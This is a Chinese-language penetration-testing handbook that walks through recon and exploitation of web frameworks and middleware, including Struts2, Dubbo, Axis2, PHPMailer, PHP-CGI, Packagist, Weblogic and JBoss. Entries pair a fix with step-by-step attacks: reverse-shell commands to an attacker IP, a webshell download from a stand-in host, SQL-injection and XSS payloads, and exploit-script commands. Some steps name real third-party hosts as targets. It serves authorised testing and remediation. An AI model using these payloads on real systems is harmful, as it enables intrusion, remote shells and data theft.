# 任务规划

## 信息获取

从业务线处获知测试项目、域名或APP、关注点、账号、注意点等信息。

## 理解应用

试用应用后理解应用，选择测试方案和重点功能，给出业务风险如薅羊毛等问题。

## 任务规划

根据实际情况选择测试方案，规划重点测试对象，计划漏洞测试，测试范围及深度，时间安排等。

# 信息收集

## 综合扫描器

AWVS、Nessus、商业扫描。

## 常见服务漏洞

Nmap：nmap -T4 -A -v -p- IP

## 框架指纹识别

浏览器插件 wappalyzer

<http://finger.tidesec.net/>

<https://github.com/scopion/TideFinger>

python3 TideFinger.py -u <http://www.123.com> -d 1

http://whatweb.bugscaner.com/look/

<https://github.com/EASY233/Finger>

python3 Finger.py -u <https://www.baidu.com>

Whatweb：<https://github.com/urbanadventurer/WhatWeb>

whatweb -v -a 3 domain.com(linux环境)

指纹识别时关注 开发框架，中间件，容器信息。

# 漏洞挖掘

## 信息泄露类漏洞

信息泄露漏洞测试时，进一步收集开发框架，中间件，容器信息。

### 代码仓库信息泄露

漏洞描述：缺乏安全意识上传项目代码到Github等公共仓库，导致公司信息泄露而面临风险**。**

漏洞场景：在线业务系统。

漏洞地址：github.com、gitlab.com、gitee.com等。

漏洞级别：高危。

漏洞测试：在公共仓库搜索关键字如：smtp,pass,password,svn,git，ftp:密码，内部，token，AccessKey，ak,secret,admin,后台，filename：.sql,.csv,域名、产品名、项目名、password，username，jdbc等

[https://github.com/search?q=baidu.com+password&type=Code](https://github.com/search?q=speiyou.com+password&type=Code)

<https://gitlab.com/search?utf8=%E2%9C%93&snippets=&scope=&search=pass>

https://search.gitee.com/?q=dianzedushu&skin=rec&type=none

漏洞修复：删除存放在公共仓库里的项目文件，修改其中泄露的账户和密码等敏感信息。

### 搜索引擎信息泄露

漏洞描述：敏感信息直接暴露在公网，可通过搜索引擎搜集到，敏感信息泄露导致资产面临风险。

漏洞场景：全部业务。

漏洞地址：[https://www.google.com](https://www.google.com，shodan，zoomeye)

漏洞级别：高危。

漏洞测试：语法如site:baidu.com inurl:www intitle:项目名字|产品名字|后台filetype:pdf

漏洞修复：删除暴露在公网的敏感信息，或者使用访问控制防止未授权访问敏感信息。

### 异常及DEBUG信息泄露

漏洞描述：访问随机路径、特殊负载或用其他请求方法，响应中包含意外信息可被利用进一步攻击。

漏洞场景：在线业务系统。

漏洞地址：URL+随机路径|特殊负载|特殊HTTP方法|添加参数，添加不完整参数。

漏洞级别：低危。

漏洞测试：依次使用’、/abcd/、OPTIONS方法访问业务系统时，检查响应是否返回意外信息。

漏洞修复：业务使用统一的错误模板页面，错误信息过滤掉系统内部的敏感内容再展示或者使用固定的错误内容隐藏背后的错误详情。



## 开发框架漏洞

### Java开发框架

Java框架中的漏洞几乎都是反序列化引起的，

探测插件 <https://github.com/scopion/GadgetProbe> ，burp安装插件，配合进行测试。

### rmi漏洞

漏洞描述：服务器开启rmi服务端口，默认为1099。

漏洞场景：使用了rmi服务。

漏洞地址：http://www.example.com。

漏洞级别：高危。

漏洞详情：高危。

黑盒爆破

https://github.com/BishopFox/rmiscout.git

检查：

msf > use auxiliary/scanner/misc/java\_rmi\_server，

利用

https://github.com/scopion/CVE-2017-3241

msf5 > use exploit/multi/misc/java\_rmi\_server

### Struts框架漏洞

漏洞描述：Apache Struts2 是一个基于MVC设计模式的Web应用框架，会对某些标签属性（比如 id）的属性值进行二次表达式解析，因此在某些场景下将可能导致远程代码执行。Struts2是一个漏洞多发框架，目前为止有从S2-001到S2-061漏洞被发现。可参考 <https://github.com/scopion/vulhub/tree/master/struts2> 。

漏洞场景：使用了Struts2框架。

漏洞地址：http://www.example.com。

漏洞级别：高危。

漏洞测试：

可使用工具识别是否是S2框架，https://github.com/scopion/struts2\_check，原理参考https://www.freebuf.com/vuls/283821.html。

利用工具有

https://github.com/prakharathreya/Struts2-RCE.git，推荐，burp扩展插件

[https://github.com/scopion/Struts2-Scan，https://github.com/scopion/struts-scan，](https://github.com/scopion/Struts2-Scan，https:/github.com/scopion/struts-scan，)https://github.com/scopion/freemarker\_RCE\_struts2\_s2-061

msf > use exploit/multi/http/struts2\_multi\_eval\_ognl

注意：工具没有覆盖到所有版本漏洞，测试中按实际情况决定是否深入测试。

### Spring框架漏洞

见Spring框架漏洞.docx

### Dubbo框架漏洞

Dubbo端口20880，可telnet连接，使用ls命令获取接口。

CVE-2019-17564：反序列化漏洞，利用较难，需要拿到一个service地址



<https://github.com/federicodotta/Java-Deserialization-Scanner> 测试

java -jar ysoserial.jar CommonsCollections4 calc > 1.ser

CVE-2020-1948：反序列化漏洞，默认端口为20880。需要在机器上启动交互服务进行验证。

推荐使用<https://github.com/welk1n/JNDI-Injection-Exploit/blob/master/README-CN.md>启动服务



使用<https://github.com/scopion/cve-2020-1948-poc> 进行验证。

命令格式：python poc.py 1.1.1.1 12345 ldap://1.1.1.6:80/exp

CVE-2021-25641：

<https://github.com/scopion/CVE-2021-25641-Proof-of-Concept>

CVECVE-2021-30179：

https://cloud.tencent.com/developer/article/1865563

其他：

<https://github.com/threedr3am/learnjavabug/tree/master/dubbo>

<https://github.com/scopion/dubbo-exp>

<https://github.com/lz2y/DubboPOC>

### PHP开发框架

### THINKPHP框架漏洞

<https://github.com/SkyBlueEternal/thinkphp-RCE-POC-Collection>

Exp工具：

https://github.com/Lotus6/ThinkphpGUI

### Laravel框架漏洞

Python开发框架

Django

CVE-2021-35042

?Order\_by=cve\_orderby\_user.name);select updatexml(1,concat(0x7e,(select @@version)),1);#

CVE-2020-7471

<https://github.com/scopion/cve-2020-7471-Time_Blind_SQLi->

CVE-2019-14234

管理员权限下

CVE-2021-35042

https://github.com/scopion/CVE-2021-35042

https://github.com/scopion/POChouse

**2.2、第三方组件**

**2.2.1 Shiro 系列漏洞**

　　Shiro 默认密钥致命令执行漏洞、Shiro rememberMe 反序列化漏洞（Shiro-550）  
　　Shiro Padding Oracle Attack（Shiro-721）

**2.2.2 Fastjson 系列漏洞**

　　Fastjson反序列化RCE、Fastjson远程命令执行

**2.2.3 Jackson系列漏洞**

　　反序列化RCE漏洞

**2.2.4 Solr系列漏洞**

　　XML实体注入漏洞、文件读取与SSRF漏洞、远程命令执行漏洞

**2.2.5 JWT漏洞**

　　敏感信息泄露、伪造token、暴力破解密钥

## 系统组件及配置漏洞

### 2.1 WEB服务组件及配置

开发框架

Web服务

<https://www.exploit-db.com/>

#### 2.1.6 目录遍历漏洞

漏洞描述：配置错误导致可以列出目录和绕过目录设置，可能导致敏感信息泄露或任意文件下载。

漏洞场景：在线业务系统。

漏洞地址：请求路径字段。

漏洞级别：高危。

漏洞测试：增加“/”查看是否存在列目录漏洞，尝试使用../等技巧，查看是否可以读取系统目录。



漏洞修复：配置DocumentRoot 或root，Apache中将 Option 的 Indexes 去掉禁止列目录。

#### 2.1.7 支持不必要HTTP请求方法

漏洞描述：支持除GET，POST外其他方法，如OPTIONS，可借由其他支持方法进行深入攻击。

漏洞场景：HTTP和HTTPS服务。

漏洞地址：HTTP的请求方法字段，常见是OPTIONS、PUT、DELETE方法。

漏洞级别：高危。

漏洞测试：用OPTIONS方法请求，发现支持PUT方式时往服务目录写入webshell文件来利用。



漏洞修复：禁用特定方法，Nginx配置 if ($request\_method !~ ^(GET|POST)$) { return 404;}。

### 3.3 Axis2框架漏洞

#### 3.3.1 CVE-2010-0219 弱口令漏洞

漏洞描述：Axis2存在默认用户及口令admin/axis2，配置不当可进入后台获取敏感信和最高权限。

漏洞场景：使用了Axis2的系统。

漏洞地址：http://x.x.x.x.cn/axis2。

漏洞级别：高危。

漏洞测试：首先登录系统，然后利用config service上传webshell到配置目录来利用。

1. 用默认口令admin/axis2直接登录后台。

2. 利用config service的getClassPath方法获取网站目录如：D:/webapps/axis2/;



3. 利用config service的download方法下载webshell至服务器上的指定目录; <http://x.x.x.x/axis2/services/config/download?url=http://evelip/caidao.jsp&;path=D:/webapps/axis2/test.jsp>



4. 菜刀连接webshell，至此成功getshell.



漏洞修复：使用强口令；在不影响业务的情况下，axis2后台只允许本地访问或某网段可访问。

**参考链接：**<https://www.aliyun.com/jiaocheng/546247.html>。

#### 3.3.2 CVE-2010-1632 XXE漏洞

漏洞描述：在Axis2<1.5.2,由于不能正确处理SOAP消息中DTD，可进行XML注入，允许远程攻击者读取任意文件，向服务器发送HTTP请求或导致拒绝服务**。**

漏洞场景：Axis2<1.5.2时。

漏洞地址：<http://x.x.x.x.cn/axis2>。

漏洞级别：高危。

漏洞测试：提交请求时修改Content-Type，添加xml格式头（包含实体利用内容）：



其中1.xml文件内容为（其作用：读取目标机上的shadow文件，并写入网站日志中）：



我们远程服务器日志中获取到的shadow及passwd文件：



漏洞修复：更新axis2到最新版本，缓解方法：禁用对application/xml内容类型的支持，使用SOAPBuilder替换ApplicationXMLBuilder：<messageBuilder contentType="application/xml" class="org.apache.axis2.builder.SOAPBuilder"/>

### 3.4 XFire框架漏洞

#### 3.4.1 XXE漏洞

漏洞描述：xfire是流行的webservice开发组件，其在invoke时使用了STAX解析XML导致XML实体注入发生，可造成读取任意文件等危害。

漏洞场景：使用了xfire框架 。

漏洞地址：xfire框架的地址。

漏洞级别：高危。

漏洞测试：访问汉启的邮件系统<http://221.228.212.171:8081/smartedm/services>



点击EDMService下的wsdl，使用抓包工具抓包，增加包含evil.dtd内容：





可在服务器中查看到传过来的/etc/hosts信息



漏洞修复：1. 禁用外部实体的方法，JAVA方法如下：

DocumentBuilderFactory dbf =DocumentBuilderFactory.newInstance();

dbf.setExpandEntityReferences(false);

2. 过滤用户提交的XML数据，如：关键词<!DOCTYPE和<!ENTITY，或SYSTEM和PUBLIC

3. 不允许XML中含有自己定义的DTD

**参考链接：**<https://bugs.shuimugan.com/bug/view?bug_no=188574>

## PHP 开发框架漏洞

### 4.1 Laravel框架漏洞

#### 4.1.1 CVE-2018-8947 任意文件下载

漏洞描述：rap2hpoutre v0.13.0之前的Laravel日志查看器依赖于dl和del请求的Base64编码，这使远程攻击者更容易绕过预期的访问限制，如通过dl请求读取任意文件。

漏洞场景：使用Laravel框架的系统。

漏洞地址：http://www.example.com。

漏洞级别：高危。

漏洞测试：将https://www.exploit-db.com/exploits/44343/ 保存为py文件。执行以下命令：

python EXP-CVE-2018-8947.py -u http://192.168.1.1 -f "/etc/passwd"

成功读取的内容会放入和EXP-CVE-2018-8947.py相同目录下。若无内容则代表不存在此漏洞：



漏洞修复：升级Laravel框架到最新版本。

参考链接：<https://www.exploit-db.com/exploits/44343/> 。

### 4.2 Yii框架漏洞

#### 4.2.1 SQL注入

漏洞描述：YII框架没有实现预编译方式、没有对用户的输入数据做验证和过滤，导致注入产生。

漏洞场景：存在于跟ID、Search有关的参数。

漏洞地址：Yii系统。

漏洞级别：高危。

漏洞测试：svn.go.sohu.com/scs/platform/index.php?r=site/iframe&pid=6

/scs/platform/index.php?r=site/iframe&cid=1

漏洞修复：升级到最新版本，过滤,、and、or、select等特殊字符。

**参考文章：** <https://www.secpulse.com/archives/16726.html>

#### 4.2.2 CVE-2017-12290

漏洞描述：当web应用对用户输入过滤不严格，攻击者写入恶意的脚本代码。

漏洞场景：部分Yii系统中。

漏洞地址：Yii系统。

漏洞级别：低危。

漏洞测试：由于role参数过滤不严格，导致可插入js代码造成跨站脚本攻击。将role参数赋值：“guest'%22()%26%25<acx><ScRiPt%20>prompt(123555)</ScRiPt>”

(https://127.0.0.1/?role=guest'%22()%26%25<acx><ScRiPt%20>prompt(123555)</ScRiPt>），并进行get方式提交，可造成跨站脚本攻击。



漏洞修复：升级yii框架或过滤>,<,script,”等特殊字符以及编码后的字符。

参考资料：<http://www.iwantacve.cn/index.php/archives/40/> 。

漏洞场景：当Yii框架开启了debug和dev模式。

漏洞测试：当Yii框架开启了debug和dev模式的时候，添加&aaaa=<script>alert(1)</script>



如图所示，由于报错页面的输出的环境变量的信息，没有做转移，直接写入页面导致的反射XSS。



漏洞修复：关闭debug和dev模式。

### 4.4 其他PHP漏洞

#### 4.4.1 PHPMailer命令执行漏洞

漏洞描述：Mail通过sendmail的-X参数将日志写入指定文件，构造恶意的邮件地址可执行命令。

漏洞场景：使用的PHPMailer版本小于 5.2.18，且PHP 没有开启 safe\_mode（默认）。

**漏洞场景：**注册表单、通过发送邮件实现的密码重置功能以及其他通过邮件实现的功能。

漏洞级别：高危。

测试步骤：如漏洞触发点在发送邮件地址，可通过构造特定的邮件地址实现写入任意文件的目的。



用<https://github.com/opsxcq/exploit-CVE-2016-10033/blob/master/exploit.sh> 脚本进行测试，脚本会构造恶意的请求头将php后门代码写入指定文件，最终获取webshell权限：



版本低于4.6的wordpress用了低版本的PHPMailer故受该漏洞影响，触发点在wordpress找回密码的功能处。可通过修改请求头中的Host部分来注入要执行的命令，但利用需要一些条件：

1. 执行的命令不能包含大量特殊字符，如:、引号等。
2. 命令会被转换成小写字母
3. 命令需要使用绝对路径
4. 需要知道某一个存在的用户的用户名

使用脚本来测试，注意修改脚本里用户名部分，默认的是admin。使用方法如下：

# python wordpress-rce-exploit-py.py <http://192.168.152.128:8002> x.yuer.com/myjs/reverse\_shell.js

见https://github.com/vulhub/vulhub/blob/master/wordpress/pwnscriptum/exploit.py

注意第二个参数不包含[http://](http://部分) 。

这里使用的bash脚本，内容为一个反弹shell的命令：



执行python脚本后，结果如下，成功的获取到了反弹回来的bash shell：



具体测试碰到使用PHPmailer的还需要具体分析测试。

漏洞修复：升级phpmailer。

#### 4.4.2 FastCGI解析漏洞

漏洞描述：Nginx默认支持PHP解析，类phpinfo.jpg/1.php将 phpinfo.jpg 作为 PHP 来解析。

漏洞场景：Nginx<8.03（Nginx+PHP）且存在文件上传功能的系统。

漏洞级别：高危。

测试步骤：1. 访问时在后面添加“/test.php”，有没有将robots.txt当做PHP文件来解析。

2. 上传木马：准备正常图片文件1.jpg、一句话木马文件1.txt生成特定文件上传图片在目标系统：





访问：<http://192.168.152.128:8000/uploadfiles/6ef39410284b29df1987752c0feec635.jpg>

加.php: <http://192.168.152.128:8000/uploadfiles/6ef39410284b29df1987752c0feec635.jpg/1.php>



修复建议：修改 php.ini 文件将 cgi.fix\_pathinfo 的值设置为 0。完成后重启 PHP 和 Nginx。

#### 4.4.3 PHP-CGI远程代码执行漏洞

**漏洞描述：**PHP-CGI存在一个远程代码执行漏洞，CVE编号为：CVE-2012-1823。在请求的链接中添加“-s”参数，就可以将-s参数传给php，导致源代码泄露，进一步的利用可导致远程代码执行。

**漏洞场景：**php < 5.3.12 or php < 5.4.2

漏洞级别：高危

测试步骤：1. 访问目标网站任意php文件地址，同时在网址后面添加”-s”： <http://192.168.152.128:8080/index.php?-s> ，如果可以看到php文件代码，则存在该漏洞。



2. 进一步的渗透可以实现代码执行。发起post请求，提交要执行的代码内容：

index.php?-d allow\_url\_include=on -d auto\_prepend\_file=php://input，

效果如下：



漏洞修复：升级PHP。

#### 4.4.4 Packagist远程代码执行漏洞

**漏洞描述：**Packagist存在一处远程执行代码漏洞，Packagist是PHP包管理器[Composer](https://getcomposer.org/" \t "_blank)背后的默认包服务器,它集合了与Composer一起安装的公开 PHP 软件包。任意攻击者都可以在提交包的时候输入$(execute me)的形式，它将在shell中执行任意命令，同时也能getshell。

**漏洞场景：**使用了Packagist服务。

漏洞级别：高危

测试步骤：

在sumbit页面中Repository URL中填入反弹shell的payload。点击check即可getshell。

`bash -i >& /dev/tcp/your ip/port 0>&1`



漏洞原理：界面中通过提供Git，Perforce，Subversion或Mercurial存储库的URL将包上传到

Packagis，Packagist 会在后端调用git，p4，svn，和hg，与对应的URL作为参数，提供给上

述3个应用，程序执行特定的命令。

通过检测ProcessExecutor::execute用于运行shell命令的方法，以打印执行的命令。对于

URL $(sleep 1)，它将运行以下内容：

git ls-remote --heads '$(sleep 1)'

hg identify '$(sleep 1)'

p4 -p $(sleep 1) info -s

svn info --non-interactive $(sleep 1)

以上代码中p4命令和 svn命令都代入了该代码，最终导致了命令执行。

漏洞修复：升级Packagist版本。修复可参考<https://github.com/composer/composer/commit/bf125295df9da84c44989e33f9f84b4ed4f8ea56>

## JAVA反序列化漏洞

### 5.1 Weblogic反序列化漏洞

https://github.com/scopion/WeblogicScan

#### 5.1.1 CVE-2018-2628漏洞

漏洞描述：Weblogic T3服务（默认7001端口）默认开启，可以在未授权的情况下远程执行代码。影响版本：Weblogic 10.3.6.0、12.1.3.0、12.2.1.2、12.2.1.3。

漏洞场景：开放控制台端口，使用T3协议。

**漏洞地址：**http://www.example.com:7001。

漏洞级别：高危。

漏洞测试：攻击机IP： 10.33.33.107，靶机IP：192.168.230.148。

1. 使用NC工具在本机监听9999端口：nc.exe –l –vv –p 9999



2. 通过ysoserial设置JRMPListener主机，并输入回传的待执行命令。

命令：java -cp ysoserial-0.1-cve-2018-2628-all.jar ysoserial.exploit.JRMPListener 8888 Jdk7u21 "bash -i >&/dev/tcp/10.33.33.107/9999 0>&1 &"



3. 本机运行脚本，进行攻击：python wls-cve-2018-2628-poc.py 192.168.230.148 7001.



下载脚本： https://github.com/tdy218/ysoserial-cve-2018-2628

漏洞修复：A. 更新Oracle官方发布的最新补丁，同时升级jdk至1.7.0.21以上版本。

B. 缓解措施：添加筛选器规则只允许需要的IP 端口使用t3及t3s协议，保存后需重启方可生效。

C. 改代码：在weblogic.utils.io.oif.WebLogicFilterConfig的DEFAULT\_BLACKLIST\_CLASS加”java.rmi.server.RemoteObjectInvocationHandler”，更新swlclient.jar、wlthint3client.jar。

#### 5.1.2 CVE-2017-10271漏洞

漏洞描述：WLS Security组件使用了XMLDecoder来解析用户传入的XML数据，在解析的过程中出现反序列化漏洞，导致RCE。影响版本：Weblogic 10.3.6.0、12.1.3.0、12.2.1.1.0。

漏洞场景：使用XMLDecoder来解析用户传入的XML数据。

**漏洞地址：**http://www.example.com:7001。

漏洞级别：高危。

**漏洞测试：**攻击机IP：10.33.33.108，靶机IP： 192.168.230.143。

1. /wls-wsat/CoordinatorPortType发送构造的请求写入test.jsp文件（jsp的一句话木马），路径为：servers/AdminServer/tmp/\_WL\_internal/bea\_wls\_internal/9j4dqk/war/test.jsp。



2．用<https://github.com/Joan016/poc/tree/master/Weblogic/CVE-2017-10271>构造请求，浏览器访问靶机，执行“cat /etc/passwd“命令：

http://192.168.230.143:7001/bea\_wls\_internal/test.jsp?pwd=023&i=cat%20/etc/passwd



方式二（执行本地命令）：由/wls-wsat/CoordinatorPortType发送构造的请求，执行curl命令：（<https://github.com/Joan016/poc/blob/master/Weblogic/CVE-2017-10271/curl-payload.xml>）。



查看web日志信息。



**补充POC：**<https://github.com/iBearcat/Oracle-WebLogic-CVE-2017-10271>。

漏洞修复：升级Oracle 10月份[补丁](http://www.oracle.com/technetwork/security-advisory/cpuoct2017-3236626.html)，对访问wls-wsat的资源进行访问控制。缓解方法：在不影响业务前提下，根据实际环境路径，删除WebLogic程序下列war包及目录并重启。

|  |
| --- |
| rm -f /WebLogic/Oracle/Middleware/wlserver\_10.3/server/lib/wls-wsat.war  rm -f /WebLogic/Oracle/Middleware/user\_projects/domains/base\_domain/servers/AdminServer/tmp/.internal/wls-wsat.war  rm -rf /WebLogic/Oracle/Middleware/user\_projects/domains/base\_domain/servers/AdminServer/tmp/\_WL\_internal/wls-wsat  cd /WebLogic/Oracle/Middleware/user\_projects/domains/base\_domain/servers/AdminServer/bin  ./stopWebLogic.sh  ./startWebLogic.sh & |

#### 5.1.3 其他的反序列化漏洞

漏洞描述：利用了黑名单之外的反序列化类，通过JRMP协议达到执行任意反序列化payload。对象封装进weblogic.corba.utils.MarshalledObject，对MarshalledObject序列化成payload。影响版本：Weblogic 10.3.6.0、Weblogic 12.1.3.0、Weblogic 12.2.1.0、Weblogic 12.2.1.1。

漏洞场景：使用t3协议。

**漏洞地址：**<http://www.example.com:7001>。

漏洞级别：高危。

漏洞测试：使用WebLogic反序列化工具远程执行命令检测是否存在反序列化漏洞。

工具下载：<https://pan.baidu.com/s/1Il6Z4WnQ6jgHWaq_p3WTCw> ，提取码：nied。

**补充记录：**<http://blog.csdn.net/u013054618/article/details/71107100>

<https://github.com/pwntester/SerialKillerBypassGadgetCollection/blob/master/src/main/java/serialkiller/bypass/Weblogic1.java> 。



漏洞修复：升级JDK版本，升级WebLogic、删除不需要的页面，清理不安全的第三方库。

**参考资料：**<http://www.oracle.com/technetwork/security-advisory/cpujan2017-2881727.html> 。

### **5.2 Jboss反序列化漏洞**

#### 5.2.1 CVE-2017-12149漏洞

漏洞描述：该漏洞为 Java反序列化错误类型，存在于 Jboss 的 HttpInvoker 组件中的 ReadOnlyAccessFilter 过滤器中。该过滤器在没有进行任何安全检查的情况下尝试将来自客户端的数据流进行反序列化，从而导致了漏洞。影响版本：Jboss AS 5.x和6.x。

漏洞场景：Jboss AS 5.x和6.x。  
**漏洞地址：**http://www.example.com:8080。

漏洞级别：高危。

漏洞测试：1. 访问：<http://192.168.230.134:8080/invoker/readonly> 报500错误 。

2. 利用脚本进行测试：python CVE-2017-12149.py http://192.168.230.138:8080/



JAR脚本 ：<https://github.com/yunxu1/jboss-_CVE-2017-12149> ；

Python基本：<https://github.com/1337g/CVE-2017-12149/blob/master/CVE-2017-12149.py> 。
